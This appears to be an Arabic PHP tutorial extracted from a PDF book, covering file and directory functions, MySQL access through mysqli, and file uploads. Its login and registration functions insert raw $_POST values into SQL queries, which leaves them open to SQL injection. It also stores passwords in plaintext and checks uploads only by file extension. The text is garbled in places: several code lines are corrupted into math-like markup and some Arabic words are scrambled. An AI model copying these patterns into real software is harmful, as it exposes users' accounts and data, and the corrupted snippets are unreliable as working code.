$handle = fopen("./folder/file.zip", "wb");
$handle = fopen("http://www.example.com/", "r");
$handle = fopen("ftp://user:password@example.com/somefile.txt", "w");
?>
```
ويتم تحرير الذاكرة باغلاق مقبض الملف عن طريق الدالة [fclose](http://php.net/fclose) التي تقبل وسيطا وحيدا هو مقبض الملف المُنشئ بواسطة الدالة السابقة .

ملحظة : انشاء مقبض لملف ل يقتصر على الدالة fopen حيث يوجد دوال اخرى مثل الدالة [fsockopen](http://php.net/fsockopen) التي تقوم بانشاء مقبض

لملف عن طريق اتصال socket , وهذا الموضوع خارج عن نطاق درسنا حاليا ً .

قراءة البيانات من ملف :

بعد انشاء مقبض الملف باستخدام الدالة fopen , نقوم باستخدام الدالة [fread](http://php.net/fread) للقراءة من الملف وتقبل وسيطين : الول هو مقبض الملف , والثاني هو عدد البايتات التي سيتم قراءتها من الملف بدءًا من مكان وجود مؤشر القراءة :

fread(\$handle, \$length);

ولقراءة الملف باكمله نقوم بتحدبد قيمة الوسيط length بجحم الملف عن طريق الدالة filesize كما في المثال التالي الذ ي يقوم بطباعة محتويات الملف txt1.file :

```
<?php
$filename = 'file1.txt';
\frac{1}{2}handle = fopen(\frac{1}{2}filename, 'r');
$contents = fread($handle, filesize($filename));
echo $contents;
fclose($handle);
?>
```
الدالة [fgets](http://php.net/fgets) شبيهة جدا ً بالدالة fread وتقوم بنفس العمل تقريبا ً حيث في معظم الحيان يمكن استخدام fgets عوضا عن fread , حيث الفرق الساسي بينهما هو ان الدالة fgets ل تتطلب تحديد عدد البايتات التي يجب قراءتها من الملف حيث تكون القيمة الفتراضية للوسيط length هي 1024 بايت . وكل الدالتين تقومان بالتوقف عن القراءة عندما تصلن الى نهاية الملف (File Of End (EOF

#### الكتابة على ملف **:**

من اهم العمليات التي يمكن اجراءها على ملف هو اضافة و تعديل محتواه , ويتم ذلك في لغة php عن طريقة الدالة [fwrite](http://php.net/fwrite) التي تقوم بكتابة البيانات الممررة اليها الى ملف , طبعا يحب فتح الملف بوضع يسمح بالكتابة عليه كما في الوضعين (a , a) , الدالة fwrite تقبل ثلاثة وسطاء , الوسيط الاول هو مقبض الملف والثاني هو البيانات المُراد كتابتها و الثالث اختياري يمثل عدد البايتات التي سيتم **ا** كتابتها , فاذا تم تحديد الوسيط الثالث فان الكتابة على الملف سوف تتوقف عندما يصبح عدد البايتات المكتوبة مساويا لقيمة هذا الوسيط , الشكل العام للدالة fwrite هو : fwrite(\$handle, \$string, \$length);

ل تنسى ان الدالة fwrite تقوم بطباعة رسالة خطأ عند عدم توفر صلحيات للكتابة .

: txt1.file على الملف "!! World Hello "المثال التالي يقوم بطباعة الجملة

```
<?php
$filename = 'file1.txt';
$handle = fopen($filename, 'w+');
fwrite($handle, 'Hello World !!');
fclose($handle);
```
?>

الدالة [fputs](http://php.net/fputs) هي دالة مكافئة Alias للدالة fwrite , ا ي انها تقوم بنفس العمل تماما ً وتأخذ الوسائط ذاتها .

#### الدالة [feof](http://php.net/feof) **:**

تقوم هذه الدالة باعادة true في حال وصل مؤشر القراءة الى نهاية الملف و false عدا ذلك و ُتفيد عندما نقوم بالدوران على محتويات ملف لقراءته , وتقبل هذه الدالة وسيطا وحيدا ً هو مقبض الملف .

```
<?php
$file = fopen('file1.txt', 'r');
while(!feof($file))
{
echo fgets($file). '<br>';
}
fclose($file);
?>
```
## تغيير مكان المؤشر **:**

لتغيير مكان المؤشر سواء عند القراءة أو الكتابة نستخدم الدالة [fseek](http://php.net/fseek) التي تقبل وسيطين اجباريين , الول هو مقبض الملف والثاني هو

offset الذ ي سوف يتم وضع المؤشر عنده .

fseek(\$handle, \$offset);

ملحظة : عند فتح الملف بوضع a أو +a فإن الكتابة سوف تكون في اخر الملف حتى لو قمت بتغيير مكان المؤشر .

## **:** file\_put\_contents و file\_get\_contents الدالتين

تقوم الدالة file\_get\_contents بقراءة ملف بأكمله على شكل سلسلة نصية و يُمرر لها مسار الملف كوسيط , شكلها العام :

#### file\_get\_contents(\$filename);

اما الدالة file\_put\_contents فتقوم بكتابة البيانات المُمررة اليها بالوسيط الثاني على الملف الذي يتم تحديده بمساره والذي يشكل ُ الوسيط الول :

file\_put\_contents(\$filename, \$data);

وتقوم هذه الدالة بانشاء الملف اذا لم يكن موجودا ً , وفي حال وجوده تقوم بمسح جميع محتوياته ! ايهما استخدم fopen ومن ثم اقرأ الملف عن طريق fread ام استخدم contents\_get\_file ؟ بشكل بسيط اذا كنت تريد قراءة جميع محتويات ملف ما فاستخدم contents\_get\_file اما اذا كنت تريد قراءة عدد محدد من البايتات فاستخدم fread وذلك لتوفير اكبر قدر ممكن من الذاكرة .

## ثانيا ً : التعامل مع المجلدات

يمكن باستخدام php القيام بمختلف العمليات على المجلدات كانشاءها و حذفها وتغيير صلحيات الوصول إليها .

#### القراءة من مجلد **:**

كما في دالة fopen عند التعامل مع الملفات , ُتستخدم الدالة [opendir](http://php.net/opendir) للحصول على مقبض للمجلد , حيث تقبل الدالة opendir وسيطا ً واحدا ً هو مسار المجلد , الشكل العام لتعريف هذه الدالة هو :

 $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ 

وايضا ً لتحرير الذاكرة وإغلق مقبض الملف , نستخدم الدالة [closedir](http://php.net/closedir) التي تقوم بعمل مشابه للدالة fclose , تقبل هذه الدالة وسيطا ً واحدا ً هو مقبض المجلد الذ ي ُقمنا بإنشاءه باستخدام الدالة opendir :

closedir(\$handle);

## قراءة محتويات مجلد **:**

تستخدم الدالة [readdir](http://php.net/readdir) لقراءة القيد التالي من مجلد تم انشاء مقبضه بواسطة الدالة opendir , حيث تقوم هذه الدالة بقراءة قيود الملفات على التتالي وحسب ترتيب نظام الملفات المُستخدم . تقبل هذه الدالة وسيطا ً واحدا ً هو مقبض المجلد و تعيد القيد (اسم الملف أو المجلد) , وللمرور على جميع قيود المجلد نستخدم حلقة التكرار while . ولتطبيق الدوال الثل ث السابقة نجرب المثال التالي :

```
<?php
$dir = opendir('folder');
while (($file = readdir($dir) ) != false)\{echo $file.'<br>';
}
closedir($dir);
?>
```
في البداية قمنا بانشاء مقبض للمجلد ومن ثم حلقة تكرار يتم فيها طباعة اسم الملف أو المجلد ومن ثم قمنا بتحرير الذاكرة واغلق

المقبض .

لحظ وجود قيدين ممثلين بـ "." و ".." , و للتخلص منهم نعدل بالكود السابق لكي يتأكد من أن القيد ل يساو ي احدى هاتين القيمتين :

```
<?php
$dir = opendir('folder');
while ((\text{file} = \text{readdir}(\text{§dir}) )! == \text{false}){
          if($file == '.' OR $file == '..')
          {
                    continue;
          }
         echo $file.'<br>':
}
closedir($dir);
?>
```
## حذف المجلدات **:**

لحذف مجلد نستخدم الدالة [rmdir](http://php.net/rmdir) التي تقبل وسيطا واحدا هو مسار المجلد المُراد حذفه , لكن يجب أن يكون هذا المجلد فارغا أما اذا كان المجلد يحوي أي ملف او مجلد فرعي , فلن يتم تنفيذ هذه التعليمة و سيتم توليد رسالة خطأ .

لكن اذا اردنا حذف مجلد يحو ي ملفات ومجلدات فرعية , فيجب علينا أول ً أن نقوم بحذف جميع محتوياته قبل محاولة استدعاء الدالة

السابقة :

```
function remove_dir($path)
{
            if(is_dir($path) === false)
             {
                         return false;
             }
            \dots \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{while (($file = readdir($dir) )! == false) {
                        if($file == '.' OR $file == '..')
\{ and \{ and \{ continue;
 }
                        if(is_file($path.'/'.$file))
\{ \} \{ \} \{ \} \{ \} unlink($path.'/'.$file);
 }
                        elseif(is_dir($path.'/'.$file))
\{ \} \{ \} \{ \} \{ \} remove_dir($path.'/'.$file);
 }
            }
             rmdir($path);
             closedir($dir);
}
remove_dir('folder');
```
إنشاء مجلد : بالطبع يمكنك باستخدام php انشاء المجلدات وتعيين صلحيات الوصول إليها , ويتم ذلك بواسطة الدالة [mkdir](http://php.net/mkdir) التي تقبل

وسيطين , الول اجبار ي هو اسم المجلد والثاني إختيار ي هو صلحيات الوصول للمجلد , ويكون شكلها العام كالتالي :

mkdir(\$pathname, \$mode);

وبشكل افتراضي يكون mode مساويا ً للقيمة 0777 , أي صلاحيات القراءة والكتابة والتنفيذ لجميع المستخدمين .

# الفصل العاشر : التعامل مع قواعد البيانات

لغة PHP من اللغات المرنة جدا التي تدعم التعامل مع نطاق واسع من أنواع قواعد البيانات ومن بينها قواعد البيانات الشهيرة mysql . ما سنتناوله اليوم هو التعامل مع قواعد بيانات mySQL من خلل لغة PHP .

قبل أن نبدأ في التعامل مع قواعد البيانات فرجاء تنفيذ التي:

-1 الطلع على قواعد إنشاء قواعد البيانات العلقية وستجد شرح جيد لها على [هذا الرابط](http://arabteam2000-forum.com/index.php/topic/35237-%D8%A7%D9%84%D8%A3%D8%B3%D8%B3-%D8%A7%D9%84%D8%B9%D9%84%D9%85%D9%8A%D8%A9-%D9%84%D9%82%D9%88%D8%A7%D8%B9%D8%AF-%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D9%86%D8%A7%D8%AA/) يإسلوب ممتع .

-2 دراسة التعامل مع أوامر اللغة الهيكلية SQL من إنشاء وحذف وتعديل الجداول وإدخال والتعديل على البيانات وخلفه من أوامر اللغة ويمكن الطلع على أحد الكتب لها على [هذا الرابط](http://www.kutub.info/books/search?q=mysql) .

الن نريد إنشاء إتصال بقاعدة البيانات فيجب أن تتوفر لنا أربعة أشياء وهي :

**-1** مستضيف قواعد البيانات **:** وغالبًا ما يكون localhost أو مستضيف خارجي كما في بعض الستضافات على شبكة الويب .

**-2** اسم مستخدم قاعدة البيانات **:** يمكنك الرجوع للخادم الذ ي تستخدمه للحصول عليه .

**-3** كلمة المرور لمستخدم قاعدة البيانات **:** يمكنك الرجوع للخادم الذ ي تستخدمه للحصول عليه .

**-4** اسم قاعدة البيانات **:** وهو السم الذ ي ستقوم بإنشاءه أنت لقواعد البيانات أو اسم قاعدة موجودة مسبقًا .

بوبمعرفة البيانات  $1$  و  $2$  و  $3$  على حسب الخادم الذي تستخدمه تبقى لنا اسم قاعدة البيانات سنقوم بإنشائها قم بالدخول لمدير قواعد $^\ast$ البيانات phpMyAdmin ثم إختار database وأكتب اسم قاعدة البيانات وإختار ترميز القاعدة Collation وهو

ci\_general\_8utf لننا سنتعامل مع اللغة العربية وهو ترميز يدعم عدة لغات ضمن قاعدة واحدة ثم قم بإنشاء قاعدة البيانات

create

- فرضًا أننا أنشأنا قاعدة بيانات باسم test وكنا نستخدم الخادم easyPHP ستكون البيانات كالتالي :

-1 مستضيف قواعد البيانات : localhost

-2 اسم مستخدم قاعدة البيانات : root

-3 كلمة المرور لمستخدم قاعدة البيانات : أتركها فارغة

-4 اسم قاعدة البيانات : test

- الن سنقوم بتعريف مصفوفة باسم database وحفظ هذه القيم بها كالتالي :

```
$database['host'] = 'localhost';
$database['username'] = 'root';
$database['userpass'] = '';
$database['name'] = 'test';
```
- الن لعمل إتصال بقاعدة البيانات سنستخدم دالة [connect\\_mysqli](http://php.net/manual/en/function.mysqli-connect.php) وهي تأخذ أربع وسائط هي البيانات الربع السابقة وتعيد ما يعرف برابط التصال بقاعدة البيانات في حالة نجاح التصال ويكون الكود كالتالي :

```
$conn_link = mysqli_connect($database['host'],$database['username'],
$database['userpass'],$database['name']) or die(mysqli_connect_error());
```
- ففي حالة عدم المقدرة على تكوين رابط التصال سيتم الخروج بإستخدام دالة die وطباعة خطأ التصال بقاعدة البيانات من خلل دالة [error\\_connect\\_mysqli](http://php.net/manual/en/mysqli.connect-error.php) تجد أن الدالة die ل تعمل بسبب إظهار الخطاء مباشرًا بواسطة مترجم اللغة على المتصفح ولكن لتجربة عملها قم بإيقاف إظهار الخطاء على المتصفح بإستخدام الكود التالي:

error reporting $(0)$ ;

```
* تمت عملية التصال وجلب رابط التصال والن سنقوم بتفيذ أوامر SQL على قاعدة البيانات وكتطبيق سنقوم بتنفيذ عملية الدخول
                                     وتسجيل الدخول التي تم شرحها في الدرس السادس و السابع ولكن بإستخدام قواعد البيانات
```

```
- سنقوم بإنشاء جدول وليكن باسم users به معرف المستخدم id واسم المستخدم username وكلمة المرور password والبريد
                                                                  اللكتروني سيكون نص أمر SQL لتنفيذ هذا كالتالي :
```

```
CREATE TABLE users (
    user_id INT(10) UNSIGNED AUTO_INCREMENT,
    user_name VARCHAR(100) NOT NULL,
    user pass VARCHAR(100) NOT NULL,
    user email VARCHAR(100) NOT NULL,
    UNIQUE (user_name),
    PRIMARY KEY (user id)
    \lambda
```
### **\*** شرح كود SQL السابق **:**

- CREATE هو أمر النشاء و TABLE CREATE أ ي قم بإنشاء جدول ثم اسم الجدول المراد إنشاءه ثم نضع الحقول ضمن القواس () - id\_User الرقم التعريفي للمستخدم , (10)INT أ ي عدد صحيح بطول 10 خانات وبما أننا ل نحتاج للرقام السالبة معنا جعنا هذا الحقل UNSIGNED لنستفيد من مداه , INCREMENT\_AUTO أ ي أن هذا الحقل يتم زيادته تلقائيًا بمقدار 1 - name\_user اسم المستخدم , (100)VARCHAR أ ي سلسلة نصية بطول 100 عنصر , NULL NOT أ ي ل يقبل هذا الحقل القيمة

الفارغة null .

- pass\_user كلمة المرور للمستخدم , (100)VARCHAR أ ي سلسلة نصية بطول 100 عنصر , NULL NOT أ ي ل يقبل هذا الحقل القيمة الفارغة null .

- email\_user البريد اللكتروني للمستخدم , (100)VARCHAR أ ي سلسلة نصية بطول 100 عنصر , NULL NOT أ ي ل يقبل هذا الحقل القيمة الفارغة null .

- (name\_user (UNIQUE أ ي أجعل حقل اسم المستخدم فريد ل يتكرر .

- (id\_user (KEY PRIMARYجعل الرقم التعريفي للمستخدم هو المفتاح الساسي للجدول .

\* سنقوم بوضع الكود السابق بين علمتي إقتباس وإسناده لمتغير وليكن باسم \$query كالتالي:

```
$query = "CREATE TABLE users (
   user_id INT(10) UNSIGNED AUTO_INCREMENT,
   user_name varchar(100) NOT NULL,
   user_pass varchar(100) NOT NULL,
   user_email varchar(100) NOT NULL,
   UNIQUE (user_name),
   PRIMARY KEY (user_id)
    )DEFAULT CHARACTER SET utf8 COLLATE utf8_general_ci";
```
- تم إضافة السطر الخير لضبط ترميز هذا الجدول إلى -8utf إن لم تكن قاعدة البيانات التي تستخدمها بهذا الترميز -يمكن لقاعدة البيانات أن تحو ي جداول بترميزات مختلفة-

**\*** ملحظة **:** إذا كان ترميز قاعدة البيانات هو -8utf فل حاجة لكتابة هذا السطر لن قاعدة البيانات إفتراضيًا تنشئ الجداول بنفس ترميز قاعدة البيانات .

- سنقوم بتفيذ هذا الستعلم على قاعدة البيانات بإستخدام دالة [query\\_mysqli](http://php.net/manual/en/mysqli.query.php) وتأخذ وسيطين الول هو رابط التصال والثاني هو نص أمر الـ SQL ويصبح كاملاً كالتالي :

```
<?php
مستضيف قاعدة البيانات //
$database['host'] = 'localhost';
اسم المستخدم لقاعدة البيانات //
$database['username'] = 'root';
```

```
كلمة المرور لمستخدم قاعدة البيانات //
$database['userpass'] = '';
اسم قاعدة البيانات //
$database['name'] = 'test';
كود عمل رابط التصال بقاعدة البيانات //
$conn_link = mysqli_connect($database['host'],$database['username'],
$database['userpass'],$database['name']) or die(mysqli_connect_error());
SQL أوامر //
$query = "CREATE TABLE users (
    user_id INT(10) UNSIGNED AUTO_INCREMENT,
    user_name varchar(100) NOT NULL,
    user_pass varchar(100) NOT NULL,
    user_email varchar(100) NOT NULL,
    UNIQUE (user_name),
    PRIMARY KEY (user_id)
    )DEFAULT CHARACTER SET utf8 COLLATE utf8_general_ci";
تنفيذ الستعلم //
if (mysqli_query($conn_link,$query) === true)
{
    echo \cdot'<h3> الجدول بنجاح</h3>/s ';
}
else
{
    ;'<3h/<خطأ لم يتم إنشاء الجدول<3h '<echo
}
?>
```
**\*** ملحظة **:** تم إستخدام معاملت المساواة الثلثية === لن دالة query\_mysqli تعيد إما القيمة false في حالة فشل تنفيذ الستعلم أو تعيد كائن في حالة الستعلمات التي تعود بقيم من قاعدة البيانات أو تعيد القيمة true في حالة تنفيذ الستعلم الذ ي ل يعود ببيانات كما في حالتنا , حيث أن الكائن يعتبر قيمة صحيحة إذا استخدمنا معامل المساواة الثنائي ==

- سنقوم بإنشاء صفحة باسم php.connect\_database لعملية التصال بقاعدة البيانات لتضمين الملف عند الحاجة له ونضع به الكود

التالي:

```
<?php
مستضيف قاعدة البيانات //
$database['host'] = 'localhost';
اسم المستخدم لقاعدة البيانات //
$database['username'] = 'root';
كلمة المرور لمستخدم قاعدة البيانات //
$database['userpass'] = '';
اسم قاعدة البيانات //
$database['name'] = 'test';
كود عمل رابط التصال بقاعدة البيانات //
$conn_link = mysqli_connect($database['host'],$database['username'],
$database['userpass'],$database['name']) or die(mysqli_connect_error());
?>
```
**\*** ملحظة**:** ل ننسى عند تضمين هذا الملف خارج الدوال أن نعرف المتغيرlink\_conn\$ على أنه global .

- ونقوم أيضًا بإنشاء ملف باسم php.close\_database ونضع به كود إغلق التصال بقاعدة البيانات كالتالي : <?php mysqli\_close(\$conn\_link);

?>

**\***ملحظة **:** سنقوم بالعمل على ملفات الدرس السابع لعملية التسجيل وتسجيل الدخول .

- الن نريد تنفيذ عملية التسجل على قاعدة البيانات سنقوم بتغير دالتي checkUser و signUp فقط في ملف php.signup وسنقوم بتضين ملف php.connect\_database في بداية الملف وملف php.close\_database في نهايته

أو ًل**:** دالة checkUser ستصبح كالتالي :

```
function checkUser() {
   global $conn_link;
    $query = "SELECT * FROM users WHERE user_name='{$_POST['username']}'";
   if ($result = mysqli_query($conn_link,$query))
   {
       if(mysqli_num_rows($result) == '1')
        {
            return true;
       }
       else
        {
            return false;
       }
   }
   else
    {
        return false;
   }
}
```
- الدالة واضحة واستخدمنا دالة rows\_num\_mysqli لحساب عدد الحقول التي تم جلبها من قاعدة البيانات ونحن نعلم أن اسم المستخدم لا يتكرر أي أن عدد الحقول إما أن يكون  $1$  أو  $0$ 

- ومعنى إستعلم SQL هو إختيار جميع الجقول التي يكون فيها اسم المستخدم مساو ي لقيمة اسم المستخدم التي تم جلبها من النموذج . ثانيا**:**ً دالة signUp :

```
function signUp() {
   global $conn_link;
    $query = "INSERT INTO users (user_name,user_pass,user_email) VALUES 
('{$_POST['username']}','{$_POST['password']}','{$_POST['email']}')";
   if (mysqli_query($conn_link,$query) === true)
   {
       return true;
   }
   else
   {
       return false;
   }
}
```
- - ومعنى إستعلم SQL قم بإضافة العناصر إلى الجدول - يمكنك مراجعة أحد كتب أوامر mySQL -

والن سنعدل دالة login في ملف تسجيل الدخول php.login وتصبح كالتالي :

```
function login($username, $password) {
   global $conn_link;
```

```
$query = "SELECT * FROM users WHERE user_name='$username' and 
user_pass='$password'";
    if ($result = mysqli_query($conn_link,$query))
    {
        if(mysqli_num_rows($result) == '1')
        \left\{ \right.return true;
        }
        else
        {
            return false;
        }
    }
    else
    {
        return false;
    }
}
```
ولا ننسي أيضا تضمين كلًا من ملف الإتصال بالقاعدة في البداية وملف إنهاء الإتصال في نهاية الملف .

ملاحظة : قبل أي عملية على قواعد البيانات سواء جلب بيانات أو إرسال بيانا يرجى تنفيذ الأمر التالي من خلال دالة mysqli\_query حتى يتم ضبط الترميز إلى Utf-8 وتظهر اللغة العربية بشكل جيد ويتم تخزينها أيضا بترميز Utf-8 .

mysqli\_query(\$conn\_link,"SET NAMES 'utf8'")

# : الفصل الحادي عشر رفع الملفات الى الخادم

لا يكاد موقع يخلو من تمكين المُستخدم من رفع ملف من جهازه على الخادم كإرفاق ملف بأحد المنشورات أو رفع صورة شخصية ...الخ فسيكون موضوع هذا الدرس عن كيفية رفع الملفات الى الخادم باستخدام php بالضافة الى تنسيق حقل رفع الملف وكيفية إظهار نسبة مئوية لتقدم رفع الملف ...

# نموذج HTML **:**

في البداية عند إنشاء نموذج HTML يجب تحديد الطريقة post كالطريقة التي سيتم ارسال البيانات فيها , بالضافة الى وضع ترميز على كمثال" application/x-www-form-urlencoded" الفتراضي الترميز من بدل" multipart/form-data" النموذج ذلك , نموذج HTML البسيط التالي :

```
<form action="file_upload.php" method="post" enctype="multipart/form-data">
    <input type="file" name="file1">
    <input type="submit">
</form>
```
لحظ نوع الحقل"file="type في الوسم input .

#### المصفوفة FILES\_\$ **:**

ُتخزن هذه المصفوفة معلومات عن الملف أو الملفات التي تم رفعها الى الخادم . و بشكل عام هذه الصفوفة ثنائية البعد (تم التطرق الى المصفوفات متعددة الأبعاد في درس المصفوفات و الدوال) حيث يُعبر البعد الأول عن اسم حقل الملف المُحدد في حقل الملف في نموذج HTML (سيتم اعتماد file1 كأسم لحقل الملف في الأمثلة القادمة) . أما البُعد الثاني , فيوفر معلومات عن اسم الملف أو حجمه أو نوعه أو رسالة الخطأ في حال وجودها ...

- القيمة[ˈname][ˈfile1 ] ['name : يُحدد هذا المتغير اسم الملف الأصلي كما هو في جهاز المستخدم .

- القيمة [' size']['1file['FILES\_\$ : كما هو واضح من السم , ُتحدد هذه القيمة حجم الملف الذ ي تم رفعه مقدرا ً بالبايت , لذا قد تحتاج الى قسمة هذا الرقم على 1024 أو2^1024 للحصول على حجم الملف مقدرا ً بالكيلوبايت أو الميغابايت على التوالي . - القيمة [ 'type' ] [ 'type' \$\_FILES[ 'file1' ) : تحدد هذه القيمة ما يُسمى MIME type للملف الذي تم رفعه , فمثلا تكون قيمة type MIME لملف من صيغة png/image : png , أو لملف pdf/application : pdf , ملف مضغوط من نوع : zip ... application/zip

- القيمة ['tmp\_name']['file1']['file1 \_؟ : تحدد هذه القيمة اسم الملف المؤقت المُخزن على الخادم , وسيتم استخدام هذه القيمة كثيرا ً عند استدعاء الدوال الخاصة برفع الملفات كما سنرى لاحقا ً .

- القيمة ['error']['1file['FILES\_\$ : ل يمكن أبدا ً ضمان سير عملية رفع ملف على الخادم بشكل صحيح , وبعض الحيان

تكون هنالك مشكلة في رفع الملفات و من المُفيد معرفتها و تبليغ المستخدم عن سبب الخطأ , حيث تعيد القيمة[ˈfile1 ˈf ['error['رقم رسالة الخطأ أو الثابت الموافق لها . و هذه اشهرها :

الرقم UPLOAD\_ERR\_OK 0 : يُعيد المتغير [' File1']['file1'] \$ هذه القيمة عندما تتم عملية رفع الملف بنجاح دون أ ي أخطاء .

المتغير يعيد : UPLOAD\_ERR\_INI\_SIZE 1 الرقم \$\_FILES['file1']['error'] ُ هذه القيمة عندما يتم رفع ملف حجمه يتجاوز الحجم المسموح به المُحدد بالراية upload\_max\_filesize الموجودة في ملف php . ini .

الرقم 3 PARTIAL\_ERR\_UPLOAD : يتم إعادة هذه القيمة عند رفع جزء من الملف وعدم تكمن من رفعه كامل ً كحدو ث مشكلة في الشبكة ...

الرقم UPLOAD\_ERR\_NO\_FILE 4 : يتم إعادة هذه القيمة عندما يقوم المُستخدم من ارسال نموذج HTML دون تحديد ملف لكي يتم رفعه.

وبالطبع يمكن التحقق من رسالة الخطأ أما باستخدام الرقام أو بمساواتهم بالثوابت السابقة , مثال يقوم بطباعة حالة رفع ملف :

```
<?php
switch ($_FILES['file1']['error'])
\left\{ \right.case UPLOAD_ERR_OK:
        echo "File uploaded succesfuly";
        break;
    case UPLOAD_ERR_INI_SIZE:
        echo "Uploaded File is too big";
        break;
    case UPLOAD_ERR_PARTIAL :
        echo "File is not completely uploaded";
        break;
    case UPLOAD ERR NO FILE :
        echo "No File was Selected";
        break;
    default:
        echo "UnKnown Error";
        break;
```
و يقوم متصفح المُستخدم بارسال اسم الملف الأصلي ونوعه في HTTP header , وبالتالي فليس من المُفضل التحقق من نوع الملف عن طريق['type']['file1']['file1'] و عوضا ً عن ذلك نقوم بإستخراج إمتداد الملف والتحقق منه .

#### دوال رفع الملفات **:**

#### التحقق من رفع ملف **:**

يتم تمرير وسيط وحيد هو السم المؤقت للملف الذ ي تم رفعه الى الدالة [file\\_uploaded\\_is](http://php.net/is_uploaded_file) للتأكد من رفعه , ُتعيد هذه الدالة true في حال تم رفع الملف و false عدا ذلك , شكلها العام :

is\_uploaded\_file(\$filename);

#### نقل الملف **:**

نستخدم الدالة move\_uploaded\_fileتنقل ملف تم رفعه الى مجلد مُعين تقبل هذه الدالة وسيطين : الوسيط الأول هو اسم الملف المؤقت و الثاني هو المسار الهدف الذ ي سيتم نقل الملف إليه . شكل الدالة العام :

move uploaded file(\$tmp\_name, \$distination);

يمكن ان يكون قد خطر ببالك استخدام احدى الدالتين [copy](http://php.net/copy) لنسخ الملفات أو [rename](http://php.net/rename) لنقل الملفات اللتان تم شرحهما في درس التعامل مع الملفات و المجلدات لنسخ أو نقل الملفات التي يتم رفعها على الخادم , يمكنك استخدامهم لكن لغة php دوال أكثر أمانا ً , مثال عن

رفع ملف :

```
<html>
    <head>
    </head>
    <body>
        <form action="index3.php" method="post" enctype="multipart/form-data">
            <input type="file" name="file1">
            <br/>chr&gt;<input type="submit">
            </div>
        </form>
```
}

?>

# </body> </html>

```
و يتوجب وجود مجلد باسم upload على سبيل المثال لكي يتم نقل الملفات المرفوعة عليه (ل تنسى تحديد الصلحيات المناسبة) كود
                                                                                    : file_upload.php صفحة
```

```
<?php
$explode = explode('.', $_FILES['file1']['name']);
$ext = $explode[count($explode) - 1];if(<math>5</math>ext != 'pnq'){
    echo "Only PNG images can be uploaded";
    exit();
}
if(is_uploaded_file($_FILES['file1']['tmp_name']))
{
    $result = move_uploaded_file($_FILES['file1']['tmp_name'],
'upload/'. basename($_FILES['file1']['name']));
    echo $result === true ? 'File uploaded successfuly' : 'There are some errors';
}
else
{
    echo 'No File uploaded';
}
?>
```
وبالطبع يجب أن يكون هناك مجلد باسم upload ( لا تنسى تحديد الصلاحيات المُناسبة) , و يُفضل استخدام الدالة [basename](http://php.net/basename) عند الشارة الى السم الصلي للملف .

# رفع عدة ملفات **:**

إن لغة php تدعم ما يُسمى HTML arrays لذا يمكن استخدام هذه الميزة لرفع عدد من الملفات سوية ً , و عندها ستكون مصفوفة FI\_\$

LESـأثلاثية الابعاد حيث سيكون البُعد الثالث هو رقم حقل الملف ويبدأ العد - كالعادة - من القيمة صفر حيث يكون اسم الملف الاصلي لول حقل ملف هو :[0]['name']['file['FILES\_\$ وللملف الثاني [1]['name']['file['FILES\_\$ ... الخ , ويكون نموذج HTML كالتالي :

```
<form action="file_upload.php" method="post" enctype="multipart/form-data">
    <input type="file" name="file[]"> <br>
    <input type="file" name="file[]"> <br>
    <input type="file" name="file[]"> <br>
    <input type="file" name="file[]"> <br>
    <input type="submit">
</form>
```
و سنقوم بطباعة محتويات المصفوفة FILES\_\$ في الصفحة php.upload\_file التالية :



# تنسيق حقل رفع الملف **:**

اذا قمت سابقا ً بمحاولة تنسيق حقل لرفع ملف , فمن المؤكد من أنك قد لاحظت عدم توفر عدد كبير من الخيارات . فعلى سبيل المثال ل يمكنك تغيير كلمة browse .. و ل يمكنك تغيير أبعاد الحقل ...الخ , ولللتفاف على هذه الشكالية يمكن استخدام الطريقة التالية : في البداية نقوم بانشاء حقل نص و زر عاد ي و من ثم نقوم بجعل حقل رفع الملف فوقهم (باستخدام خاصية index-z في css (وجعل حقل الملف شفاف تماما ً ونقوم بتنسيق حقل النص العادي و زر التصفح كما نُريد , في المثال التالي سنقوم بتغيير بسيط باستبدال كلمة : Add File بالكلمة .. browse



```
#realupload
            {
                position:absolute;
                top : 0px;
                left: 0px;
                opacity:0;
                -moz-opacity:0;
                -webkit-opacity:0;
                -o-opacity:0;
                z-index: 2;
            }
        </style>
    </head>
    <body>
        <form>
            <div stlyle="position:relative;">
                <input type="text" id="text_field"> <input type="button" value = "Add 
File">
                <input type="file" name="upload" id="realupload"
onchange="document.getElementById('text_field').value = this.value;">
            </div>
        </form>
